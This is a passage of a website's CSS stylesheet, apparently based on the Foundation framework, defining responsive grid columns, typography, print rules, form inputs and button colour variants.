  .medium-up-7 > .column, .medium-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .medium-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-8 > .column, .medium-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 40em) and (min-width: 40em) { .medium-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 40em) { .row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 40em) { .medium-collapse > .column, .medium-collapse > .columns { padding-right: 0; padding-left: 0; }
  .medium-uncollapse > .column, .medium-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media print, screen and (min-width: 64em) { .large-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .large-offset-0 { margin-left: 0%; }
  .large-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-offset-1 { margin-left: 8.33333%; }
  .large-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-offset-2 { margin-left: 16.66667%; }
  .large-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-offset-3 { margin-left: 25%; }
  .large-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .large-offset-4 { margin-left: 33.33333%; }
  .large-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-offset-5 { margin-left: 41.66667%; }
  .large-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .large-offset-6 { margin-left: 50%; }
  .large-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .large-offset-7 { margin-left: 58.33333%; }
  .large-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .large-offset-8 { margin-left: 66.66667%; }
  .large-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .large-offset-9 { margin-left: 75%; }
  .large-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .large-offset-10 { margin-left: 83.33333%; }
  .large-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-offset-11 { margin-left: 91.66667%; }
  .large-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-1 > .column, .large-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-2 > .column, .large-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-3 > .column, .large-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-4 > .column, .large-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-5 > .column, .large-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .large-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-6 > .column, .large-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-7 > .column, .large-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .large-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-8 > .column, .large-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 64em) and (min-width: 64em) { .large-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 64em) { .row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .large-collapse > .column, .large-collapse > .columns { padding-right: 0; padding-left: 0; }
  .large-uncollapse > .column, .large-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media screen and (min-width: 78.75em) { .xlarge-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .xlarge-offset-0 { margin-left: 0%; }
  .xlarge-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-offset-1 { margin-left: 8.33333%; }
  .xlarge-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-offset-2 { margin-left: 16.66667%; }
  .xlarge-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-offset-3 { margin-left: 25%; }
  .xlarge-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .xlarge-offset-4 { margin-left: 33.33333%; }
  .xlarge-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-offset-5 { margin-left: 41.66667%; }
  .xlarge-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .xlarge-offset-6 { margin-left: 50%; }
  .xlarge-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .xlarge-offset-7 { margin-left: 58.33333%; }
  .xlarge-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .xlarge-offset-8 { margin-left: 66.66667%; }
  .xlarge-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .xlarge-offset-9 { margin-left: 75%; }
  .xlarge-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .xlarge-offset-10 { margin-left: 83.33333%; }
  .xlarge-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-offset-11 { margin-left: 91.66667%; }
  .xlarge-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-1 > .column, .xlarge-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-2 > .column, .xlarge-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-3 > .column, .xlarge-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-4 > .column, .xlarge-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-5 > .column, .xlarge-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .xlarge-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-6 > .column, .xlarge-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-7 > .column, .xlarge-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .xlarge-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-8 > .column, .xlarge-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 78.75em) and (min-width: 78.75em) { .xlarge-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 78.75em) { .row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .xlarge-collapse > .column, .xlarge-collapse > .columns { padding-right: 0; padding-left: 0; }
  .xlarge-uncollapse > .column, .xlarge-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

.shrink { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; max-width: 100%; }

.column-block { margin-bottom: 1.11111rem; }

.column-block > :last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .column-block { margin-bottom: 1.66667rem; }
  .column-block > :last-child { margin-bottom: 0; } }

div, dl, dt, dd, ul, ol, li, h1, .sub-banner #sub-banner-container > *, #sub-banner-container .sub-banner__heading, h2, .callout-counter .message, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

p { margin-bottom: 1.66667rem; font-size: inherit; line-height: 1.6; text-rendering: optimizeLegibility; }

em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: bold; line-height: inherit; }

small { font-size: 80%; line-height: inherit; }

h1, .sub-banner #sub-banner-container > *, #sub-banner-container .sub-banner__heading, .h1, h2, .callout-counter .message, .h2, .contact_flat-form .flat-form_heading, h3, .h3, h4, .h4, h5, .h5, h6, .h6 { font-family: "Roboto Condensed", Roboto, Arial, sans-serif; font-style: normal; font-weight: bold; color: #fff; text-rendering: optimizeLegibility; }

h1 small, .sub-banner #sub-banner-container > * small, #sub-banner-container .sub-banner__heading small, .h1 small, h2 small, .callout-counter .message small, .h2 small, .contact_flat-form .flat-form_heading small, h3 small, .h3 small, h4 small, .h4 small, h5 small, .h5 small, h6 small, .h6 small { line-height: 0; color: #cacaca; }

banner-heading, .banner-heading { font-size: 1.66667rem; line-height: 1; margin-top: 0; margin-bottom: 1rem; }

banner-message, .banner-message { font-size: 1rem; line-height: 1; margin-top: 0; margin-bottom: 1rem; }

sub-banner-heading, .sub-banner-heading { font-size: 1.66667rem; line-height: 1; margin-top: 0; margin-bottom: 1rem; }

sub-banner-message, .sub-banner-message { font-size: 1rem; line-height: 1; margin-top: 0; margin-bottom: 1rem; }

h1, .sub-banner #sub-banner-container > *, #sub-banner-container .sub-banner__heading, .h1 { font-size: 1.55556rem; line-height: 1; margin-top: 0; margin-bottom: 1rem; }

h2, .callout-counter .message, .h2, .contact_flat-form .flat-form_heading { font-size: 1.33333rem; line-height: 1; margin-top: 0; margin-bottom: 1rem; }

h3, .h3 { font-size: 1.11111rem; line-height: 1; margin-top: 0; margin-bottom: 1rem; }

h4, .h4 { font-size: 1rem; line-height: 1; margin-top: 0; margin-bottom: 1rem; }

h5, .h5 { font-size: 1rem; line-height: 1; margin-top: 0; margin-bottom: 1rem; }

h6, .h6 { font-size: 0.88889rem; line-height: 1; margin-top: 0; margin-bottom: 1rem; }

@media print, screen and (min-width: 40em) { banner-heading, .banner-heading { font-size: 2.22222rem; }
  banner-message, .banner-message { font-size: 1.11111rem; }
  sub-banner-heading, .sub-banner-heading { font-size: 2.5rem; }
  sub-banner-message, .sub-banner-message { font-size: 1.11111rem; }
  h1, .sub-banner #sub-banner-container > *, #sub-banner-container .sub-banner__heading, .h1 { font-size: 2rem; }
   h2, .callout-counter .message, .h2, .contact_flat-form .flat-form_heading { font-size: 1.77778rem; }
  h3, .h3 { font-size: 1.22222rem; }
  h4, .h4 { font-size: 1.11111rem; }
  h5, .h5 { font-size: 1rem; }
  h6, .h6 { font-size: 1rem; } }

@media print, screen and (min-width: 64em) { banner-heading, .banner-heading { font-size: 2.77778rem; }
  banner-message, .banner-message { font-size: 1.22222rem; }
  sub-banner-heading, .sub-banner-heading { font-size: 3.61111rem; }
  sub-banner-message, .sub-banner-message { font-size: 1.22222rem; }
  h1, .sub-banner #sub-banner-container > *, #sub-banner-container .sub-banner__heading, .h1 { font-size: 2.5rem; }
   h2, .callout-counter .message, .h2, .contact_flat-form .flat-form_heading { font-size: 2.22222rem; }
  h3, .h3 { font-size: 1.33333rem; }
  h4, .h4 { font-size: 1.22222rem; }
  h5, .h5 { font-size: 1.11111rem; }
  h6, .h6 { font-size: 1rem; } }

a { line-height: inherit; color: #C70005; text-decoration: none; cursor: pointer; }

a:hover, a:focus { color: #ab0004; }

a img { border: 0; }

hr { clear: both; max-width: 70rem; height: 0; margin: 1.66667rem auto; border-top: 0; border-right: 0; border-bottom: 1px solid #cacaca; border-left: 0; }

ul, ol, dl { margin-bottom: 1.66667rem; list-style-position: outside; line-height: 1.6; }

li { font-size: inherit; }

ul { margin-left: 1.25rem; list-style-type: disc; }

ol { margin-left: 1.25rem; }

ul ul, ol ul, ul ol, ol ol { margin-left: 1.25rem; margin-bottom: 0; }

dl { margin-bottom: 1rem; }

dl dt { margin-bottom: 0.3rem; font-weight: bold; }

blockquote { margin: 0 0 1.66667rem; padding: 0.5rem 1.11111rem 0 1.05556rem; border-left: 1px solid #cacaca; }

blockquote, blockquote p { line-height: 1.6; color: #707070; }

abbr, abbr[title] { border-bottom: 1px dotted #000; cursor: help; text-decoration: none; }

figure { margin: 0; }

kbd { margin: 0; padding: 0.11111rem 0.22222rem 0; background-color: #F8F8F8; font-family: Consolas, "Liberation Mono", Courier, monospace; color: #000; border-radius: 0.16667rem; }

.subheader { margin-top: 0.2rem; margin-bottom: 0.5rem; font-weight: normal; line-height: 1.4; color: #707070; }

.lead { font-size: 22.5px; line-height: 1.6; }

.stat { font-size: 2.5rem; line-height: 1; }

p + .stat { margin-top: -1rem; }

ul.no-bullet, ol.no-bullet { margin-left: 0; list-style: none; }

.cite-block, cite { display: block; color: #707070; font-size: 0.72222rem; }

.cite-block:before, cite:before { content: "— "; }

.code-inline, code { border: 1px solid #cacaca; background-color: #F8F8F8; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: normal; color: #000; display: inline; max-width: 100%; word-wrap: break-word; padding: 0.11111rem 0.27778rem 0.05556rem; }

.code-block { border: 1px solid #cacaca; background-color: #F8F8F8; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: normal; color: #000; display: block; overflow: auto; white-space: pre; padding: 1rem; margin-bottom: 1.5rem; }

.text-left { text-align: left; }

.text-right { text-align: right; }

.text-center { text-align: center; }

.text-justify { text-align: justify; }

@media print, screen and (min-width: 40em) { .medium-text-left { text-align: left; }
  .medium-text-right { text-align: right; }
  .medium-text-center { text-align: center; }
  .medium-text-justify { text-align: justify; } }

@media print, screen and (min-width: 64em) { .large-text-left { text-align: left; }
  .large-text-right { text-align: right; }
  .large-text-center { text-align: center; }
  .large-text-justify { text-align: justify; } }

@media screen and (min-width: 78.75em) { .xlarge-text-left { text-align: left; }
  .xlarge-text-right { text-align: right; }
  .xlarge-text-center { text-align: center; }
  .xlarge-text-justify { text-align: justify; } }

.show-for-print { display: none !important; }

@media print { * { background: transparent !important; color: black !important; -webkit-print-color-adjust: economy; color-adjust: economy; -webkit-box-shadow: none !important; box-shadow: none !important; text-shadow: none !important; }
  .show-for-print { display: block !important; }
  .hide-for-print { display: none !important; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  .ir a:after, a[href^='javascript:']:after, a[href^='#']:after { content: ''; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  pre, blockquote { border: 1px solid #707070; page-break-inside: avoid; }
  thead { display: table-header-group; }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, .callout-counter .message, h3 { orphans: 3; widows: 3; }
   h2, .callout-counter .message, h3 { page-break-after: avoid; }
  .print-break-inside { page-break-inside: auto; } }

[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'], textarea { display: block; -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; height: 2.16667rem; margin: 0 0 0.88889rem; padding: 0.44444rem; border: 1px solid #cacaca; border-radius: 0.16667rem; background-color: #fff; -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); font-family: inherit; font-size: 0.88889rem; font-weight: normal; line-height: 1.5; color: #000; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; -webkit-appearance: none; -moz-appearance: none; appearance: none; }

[type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus, textarea:focus { outline: none; border: 1px solid #707070; background-color: #fff; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

textarea { max-width: 100%; }

textarea[rows] { height: auto; }

input:disabled, input[readonly], textarea:disabled, textarea[readonly] { background-color: #F8F8F8; cursor: not-allowed; }

[type='submit'], [type='button'] { -webkit-appearance: none; -moz-appearance: none; appearance: none; border-radius: 0.16667rem; }

input[type="search"] { -webkit-box-sizing: border-box; box-sizing: border-box; }

::-webkit-input-placeholder { color: #cacaca; }

::-moz-placeholder { color: #cacaca; }

:-ms-input-placeholder { color: #cacaca; }

::-ms-input-placeholder { color: #cacaca; }

::placeholder { color: #cacaca; }

[type='file'], [type='checkbox'], [type='radio'] { margin: 0 0 0.88889rem; }

[type='checkbox'] + label, [type='radio'] + label { display: inline-block; vertical-align: baseline; margin-left: 0.44444rem; margin-right: 0.88889rem; margin-bottom: 0; }

[type='checkbox'] + label[for], [type='radio'] + label[for] { cursor: pointer; }

label > [type='checkbox'], label > [type='radio'] { margin-right: 0.44444rem; }

[type='file'] { width: 100%; }

label { display: block; margin: 0; font-size: 0.77778rem; font-weight: normal; line-height: 1.8; color: #000; }

label.middle { margin: 0 0 0.88889rem; padding: 0.5rem 0; }

.help-text { margin-top: -0.44444rem; font-size: 0.72222rem; font-style: italic; color: #000; }

.input-group { display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; margin-bottom: 0.88889rem; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.input-group > :first-child, .input-group > :first-child.input-group-button > * { border-radius: 0.16667rem 0 0 0.16667rem; }

.input-group > :last-child, .input-group > :last-child.input-group-button > * { border-radius: 0 0.16667rem 0.16667rem 0; }

.input-group-label, .input-group-field, .input-group-button, .input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { margin: 0; white-space: nowrap; }

.input-group-label { padding: 0 1rem; border: 1px solid #cacaca; background: #F8F8F8; color: #000; text-align: center; white-space: nowrap; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.input-group-label:first-child { border-right: 0; }

.input-group-label:last-child { border-left: 0; }

.input-group-field { border-radius: 0; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; min-width: 0; }

.input-group-button { padding-top: 0; padding-bottom: 0; text-align: center; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { -ms-flex-item-align: stretch; align-self: stretch; height: auto; padding-top: 0; padding-bottom: 0; font-size: 0.88889rem; }

fieldset { margin: 0; padding: 0; border: 0; }

legend { max-width: 100%; margin-bottom: 0.44444rem; }

.fieldset { margin: 1rem 0; padding: 1.11111rem; border: 1px solid #cacaca; }

.fieldset legend { margin: 0; margin-left: -0.16667rem; padding: 0 0.16667rem; }

select { height: 2.16667rem; margin: 0 0 0.88889rem; padding: 0.44444rem; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 1px solid #cacaca; border-radius: 0.16667rem; background-color: #fff; font-family: inherit; font-size: 0.88889rem; font-weight: normal; line-height: 1.5; color: #000; background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28112, 112, 112%29'></polygon></svg>"); background-origin: content-box; background-position: right -0.88889rem center; background-repeat: no-repeat; background-size: 9px 6px; padding-right: 1.33333rem; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

@media screen and (min-width: 0\0) { select { background-image: url("[data-uri]"); } }

select:focus { outline: none; border: 1px solid #707070; background-color: #fff; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

select:disabled { background-color: #F8F8F8; cursor: not-allowed; }

select::-ms-expand { display: none; }

select[multiple] { height: auto; background-image: none; }

select:not([multiple]) { padding-top: 0; padding-bottom: 0; }

.is-invalid-input:not(:focus) { border-color: #cc4b37; background-color: #faedeb; }

.is-invalid-input:not(:focus)::-webkit-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-moz-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus):-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::placeholder { color: #cc4b37; }

.is-invalid-label { color: #cc4b37; }

.form-error { display: none; margin-top: -0.44444rem; margin-bottom: 0.88889rem; font-size: 0.66667rem; font-weight: bold; color: #cc4b37; }

.form-error.is-visible { display: block; }

.button { display: inline-block; vertical-align: middle; margin: 0 0 1.66667rem 0; padding: 0.83333rem 1.44444rem; border: 1px solid transparent; border-radius: 0.16667rem; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-family: "Roboto", Arial, sans-serif; font-size: 1rem; font-weight: 700; -webkit-appearance: none; line-height: 1; text-align: center; cursor: pointer; }

[data-whatinput='mouse'] .button { outline: 0; }

.button.tiny { font-size: 0.6rem; }

.button.small { font-size: 0.75rem; }

.button.large { font-size: 1.25rem; }

.button.expanded { display: block; width: 100%; margin-right: 0; margin-left: 0; }

.button, .button.disabled, .button[disabled], .button.disabled:hover, .button[disabled]:hover, .button.disabled:focus, .button[disabled]:focus { background-color: #C70005; color: #fff; }

.button:hover, .button:focus { background-color: #741113; color: #fff; }

.button.primary, .button.primary.disabled, .button.primary[disabled], .button.primary.disabled:hover, .button.primary[disabled]:hover, .button.primary.disabled:focus, .button.primary[disabled]:focus { background-color: #C70005; color: #fff; }

.button.primary:hover, .button.primary:focus { background-color: #9f0004; color: #fff; }

.button.secondary, .button.secondary.disabled, .button.secondary[disabled], .button.secondary.disabled:hover, .button.secondary[disabled]:hover, .button.secondary.disabled:focus, .button.secondary[disabled]:focus { background-color: #FFF100; color: #fff; }

.button.secondary:hover, .button.secondary:focus { background-color: #ccc100; color: #fff; }

.button.third, .button.third.disabled, .button.third[disabled], .button.third.disabled:hover, .button.third[disabled]:hover, .button.third.disabled:focus, .button.third[disabled]:focus { background-color: #741113; color: #fff; }

.button.third:hover, .button.third:focus { background-color: #5d0e0f; color: #fff; }

.button.fourth, .button.fourth.disabled, .button.fourth[disabled], .button.fourth.disabled:hover, .button.fourth[disabled]:hover, .button.fourth.disabled:focus, .button.fourth[disabled]:focus { background-color: #9E090C; color: #fff; }

.button.fourth:hover, .button.fourth:focus { background-color: #7e070a; color: #fff; }

.button.success, .button.success.disabled, .button.success[disabled], .button.success.disabled:hover, .button.success[disabled]:hover, .button.success.disabled:focus, .button.success[disabled]:focus { background-color: #3adb76; color: #fff; }

.button.success:hover, .button.success:focus { background-color: #22bb5b; color: #fff; }

.button.warning, .button.warning.disabled, .button.warning[disabled], .button.warning.disabled:hover, .button.warning[disabled]:hover, .button.warning.disabled:focus, .button.warning[disabled]:focus { background-color: #ffae00; color: #fff; }

.button.warning:hover, .button.warning:focus { background-color: #cc8b00; color: #fff; }

.button.alert, .button.alert.disabled, .button.alert[disabled], .button.alert.disabled:hover, .button.alert[disabled]:hover, .button.alert.disabled:focus, .button.alert[disabled]:focus { background-color: #cc4b37; color: #fff; }

.button.alert:hover, .button.alert:focus { background-color: #a53b2a; color: #fff; }

.button.hollow, .button.hollow:hover, .button.hollow:focus, .button.hollow.disabled, .button.hollow.disabled:hover, .button.hollow.disabled:focus, .button.hollow[disabled], .button.hollow[disabled]:hover, .button.hollow[disabled]:focus { background-color: transparent; }

.button.hollow, .button.hollow.disabled, .button.hollow[disabled], .button.hollow.disabled:hover, .button.hollow[disabled]:hover, .button.hollow.disabled:focus, .button.hollow[disabled]:focus { border: 1px solid #C70005; color: #C70005; }

.button.hollow:hover, .button.hollow:focus { border-color: #640003; color: #640003; }

.button.hollow.primary, .button.hollow.primary.disabled, .button.hollow.primary[disabled], .button.hollow.primary.disabled:hover, .button.hollow.primary[disabled]:hover, .button.hollow.primary.disabled:focus, .button.hollow.primary[disabled]:focus { border: 1px solid #C70005; color: #C70005; }

.button.hollow.primary:hover, .button.hollow.primary:focus { border-color: #640003; color: #640003; }

.button.hollow.secondary, .button.hollow.secondary.disabled, .button.hollow.secondary[disabled], .button.hollow.secondary.disabled:hover, .button.hollow.secondary[disabled]:hover, .button.hollow.secondary.disabled:focus, .button.hollow.secondary[disabled]:focus { border: 1px solid #FFF100; color: #FFF100; }

.button.hollow.secondary:hover, .button.hollow.secondary:focus { border-color: #807900; color: #807900; }

.button.hollow.third, .button.hollow.third.disabled, .button.hollow.third[disabled], .button.hollow.third.disabled:hover, .button.hollow.third[disabled]:hover, .button.hollow.third.disabled:focus, .button.hollow.third[disabled]:focus { border: 1px solid #741113; color: #741113; }

.button.hollow.third:hover, .button.hollow.third:focus { border-color: #3a090a; color: #3a090a; }

.button.hollow.fourth, .button.hollow.fourth.disabled, .button.hollow.fourth[disabled], .button.hollow.fourth.disabled:hover, .button.hollow.fourth[disabled]:hover, .button.hollow.fourth.disabled:focus, .button.hollow.fourth[disabled]:focus { border: 1px solid #9E090C; color: #9E090C; }

.button.hollow.fourth:hover, .button.hollow.fourth:focus { border-color: #4f0506; color: #4f0506; }

.button.hollow.success, .button.hollow.success.disabled, .button.hollow.success[disabled], .button.hollow.success.disabled:hover, .button.hollow.success[disabled]:hover, .button.hollow.success.disabled:focus, .button.hollow.success[disabled]:focus { border: 1px solid #3adb76; color: #3adb76; }

